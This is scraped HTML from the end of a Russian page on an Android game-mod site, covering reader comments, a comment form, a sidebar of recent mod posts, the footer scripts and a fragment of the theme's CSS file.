src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6651" data-commentid="6651" data-postid="1561" data-belowelement="comment-6651" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-6351" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-6351"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Чебурек</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-11-21"> 21.11.2024 в 16:54 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>А это с мод меню?</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-6351" data-commentid="6351" data-postid="1561" data-belowelement="comment-6351" data-respondelement="respond" data-replyto="Комментарий к записи Чебурек" aria-label="Комментарий к записи Чебурек">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-5783" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5783"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-09-29"> 29.09.2024 в 14:21 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/razz.png.webp" alt=":razz:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/razz.png.webp" alt=":razz:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/razz.png.webp" alt=":razz:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/razz.png.webp" alt=":razz:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/razz.png.webp" alt=":razz:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/razz.png.webp" alt=":razz:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/razz.png.webp" alt=":razz:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/razz.png.webp" alt=":razz:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/evil.png.webp" alt=":evil:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/evil.png.webp" alt=":evil:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/evil.png.webp" alt=":evil:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/evil.png.webp" alt=":evil:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5783" data-commentid="5783" data-postid="1561" data-belowelement="comment-5783" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-5476" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5476"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-09-06"> 06.09.2024 в 21:27 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Круто</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5476" data-commentid="5476" data-postid="1561" data-belowelement="comment-5476" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-5447" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5447"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-09-04"> 04.09.2024 в 20:09 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/exclaim.png.webp" alt=":!:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5447" data-commentid="5447" data-postid="1561" data-belowelement="comment-5447" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-5445" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5445"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Ворон</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-09-04"> 04.09.2024 в 19:12 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5445" data-commentid="5445" data-postid="1561" data-belowelement="comment-5445" data-respondelement="respond" data-replyto="Комментарий к записи Ворон" aria-label="Комментарий к записи Ворон">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-5349" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5349"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-08-27"> 27.08.2024 в 16:48 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/smile.png.webp" alt=":smile:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/smile.png.webp" alt=":smile:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/smile.png.webp" alt=":smile:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/smile.png.webp" alt=":smile:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/smile.png.webp" alt=":smile:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/smile.png.webp" alt=":smile:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5349" data-commentid="5349" data-postid="1561" data-belowelement="comment-5349" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-5131" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-5131"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Тимафей</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-08-12"> 12.08.2024 в 10:36 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Скачиваю</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-5131" data-commentid="5131" data-postid="1561" data-belowelement="comment-5131" data-respondelement="respond" data-replyto="Комментарий к записи Тимафей" aria-label="Комментарий к записи Тимафей">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-4645" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-4645"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Ншвш</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-07-21"> 21.07.2024 в 13:00 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/redface.png.webp" alt=":oops:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-4645" data-commentid="4645" data-postid="1561" data-belowelement="comment-4645" data-respondelement="respond" data-replyto="Комментарий к записи Ншвш" aria-label="Комментарий к записи Ншвш">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even thread-odd thread-alt depth-1" id="li-comment-3865" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3865"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Аноним</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-06-08"> 08.06.2024 в 22:04 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:" class="wp-smiley"/></p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3865" data-commentid="3865" data-postid="1561" data-belowelement="comment-3865" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-even depth-1" id="li-comment-3547" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-3547"> <div class="comment-header"> <div class="comment-avatar"> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Мирон</cite> <time class="comment-time" itemprop="datePublished" datetime="2024-05-21"> 21.05.2024 в 10:01 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Норм</p> </div> <div class="comment-footer"> <span class="comment-reply-link" data-href="#comment-3547" data-commentid="3547" data-postid="1561" data-belowelement="comment-3547" data-respondelement="respond" data-replyto="Комментарий к записи Мирон" aria-label="Комментарий к записи Мирон">Ответить</span> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .comment-list --> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hello-guest-3-3-na-android/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://mods-android.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p> <p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/neutral.png.webp" alt=":|"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mad.png.webp" alt=":x"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/smile.png.webp" alt=":smile:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/eek.png.webp" alt=":shock:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/sad.png.webp" alt=":sad:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/rolleyes.png.webp" alt=":roll:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/razz.png.webp" alt=":razz:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/redface.png.webp" alt=":oops:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/surprised.png.webp" alt=":o"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/lol.png.webp" alt=":lol:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/biggrin.png.webp" alt=":grin:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/evil.png.webp" alt=":evil:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cry.png.webp" alt=":cry:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cool.png.webp" alt=":cool:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/arrow.png.webp" alt=":arrow:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/confused.png.webp" alt=":???:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/question.png.webp" alt=":?:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/exclaim.png.webp" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Сохранить моё имя в этом браузере для последующих моих комментариев.</label></p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='1561' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a4ef9d5a8e"/></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="72"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="display:none" class="fpm-short-589"></span></div></div><div id="search-2" class="widget widget_search"><div class="widget-header">Поиск</div> <form role="search" method="get" id="searchform_6700" action="https://mods-android.ru/" class="search-form"> <label class="screen-reader-text" for="s_6700">Поиск: </label> <input type="text" value="" name="s" id="s_6700" class="search-form__text"> <button type="submit" id="searchsubmit_6700" class="search-form__submit"></button> </form></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новинки на сайте:</div><div class="widget-articles"> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://mods-android.ru/standpride-privatnyy-server-standoff-2-na-android/"> <img width="300" height="140" src="https://mods-android.ru/wp-content/uploads/2025/12/standpride-300x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="StandPride" decoding="async" loading="lazy"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://mods-android.ru/standpride-privatnyy-server-standoff-2-na-android/">StandPride 1.0 (Приватный Сервер Standoff 2) на Андроид</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://mods-android.ru/mods/action_mods/">Экшен</a> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://mods-android.ru/cell-defense-mod-na-android/"> <img width="300" height="140" src="https://mods-android.ru/wp-content/uploads/2025/12/cell-survivor-mod-mnogo-deneg-na-android-300x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Cell Survivor (Мод Много денег) на Андроид" decoding="async" loading="lazy"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://mods-android.ru/cell-defense-mod-na-android/">Cell Survivor 2.00 (Мод: Много денег) на Андроид</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://mods-android.ru/mods/simulator_mods/">Симуляторы</a> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://mods-android.ru/simple-sandbox-3-pixel-craft-mod-menyu-na-android/"> <img width="300" height="140" src="https://mods-android.ru/wp-content/uploads/2025/11/simple-sandbox-3-pixel-craft-mod-menyu-na-android-300x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Simple Sandbox 3 Pixel Craft (Мод меню) на Андроид" decoding="async" loading="lazy"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://mods-android.ru/simple-sandbox-3-pixel-craft-mod-menyu-na-android/">Simple Sandbox 3: Pixel Craft v0.6.03 (Мод меню) на Андроид</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://mods-android.ru/mods/adventures_mods/">Приключения</a> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://mods-android.ru/5-nochey-s-timohoy-5-ostrov-mod-menyu-na-android/"> <img width="300" height="140" src="https://mods-android.ru/wp-content/uploads/2025/11/5-nochey-s-timohoy-5-ostrov-mod-menyu-bessmertie-na-android-300x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="5 ночей с Тимохой 5 Остров (Мод меню бессмертие) на Андроид" decoding="async" loading="lazy"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://mods-android.ru/5-nochey-s-timohoy-5-ostrov-mod-menyu-na-android/">5 ночей с Тимохой 5: Остров 1.7 (Мод меню: бессмертие) на Андроид</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://mods-android.ru/mods/action_mods/">Экшен</a> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://mods-android.ru/beamng-drive-mod-vse-otkryto-na-android/"> <img width="300" height="140" src="https://mods-android.ru/wp-content/webp-express/webp-images/uploads/2025/10/beamng-drive-v227-mod-vse-otkryto-na-android-300x140.jpg.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="BeamNG Drive v227 (Мод Все открыто) на Андроид" decoding="async" loading="lazy"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://mods-android.ru/beamng-drive-mod-vse-otkryto-na-android/">BeamNG Drive v227 (Мод: Все открыто) на Андроид</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://mods-android.ru/mods/simulator_mods/">Симуляторы</a> </span> </div> </div> </div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="display:none" class="fpm-short-589"></span></div></div> </aside><!-- #secondary --> </div><!-- #content --> <footer id="site-footer" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner"> <div class="footer-bottom"> <div class="footer-info"> © 2026 Mods Android <div class="footer-text">Лучший сайт с модами и <a href="https://mods-android.ru">играми для Андроид</a></div> </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root_child/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script><script type="text/javascript" src="https://mods-android.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://mods-android.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://mods-android.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" src="https://mods-android.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https://mods-android.ru/wp-admin/admin-ajax.php","nonce":"d2ef55ca5d"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://mods-android.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" src="https://mods-android.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script defer type="text/javascript" src="https://mods-android.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://mods-android.ru/wp-content/themes/root_child/style.css
body_size: 1097
content:
/*
Theme Name: Root Child
Theme URI: http://wpshop.biz/themes/root
Author: WPShop.biz
Author URI: http://wpshop.biz/
Template: root
Version: 1.0.0
*/

/* Below you can add your CSS styles */
/* Ниже Вы можете добавить свои CSS стили */

.main-navigation {
background: -webkit-linear-gradient(90deg, #6ef0af,#ced2f6,#49b198);/* Chrome 10-25, Safari 5.1-6 */                          
background: linear-gradient(90deg, #6ef0af,#ced2f6,#49b198);/* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */     
}
.site-header {
background: -webkit-linear-gradient(90deg, #6ef0af,#ced2f6,#49b198);/* Chrome 10-25, Safari 5.1-6 */                          
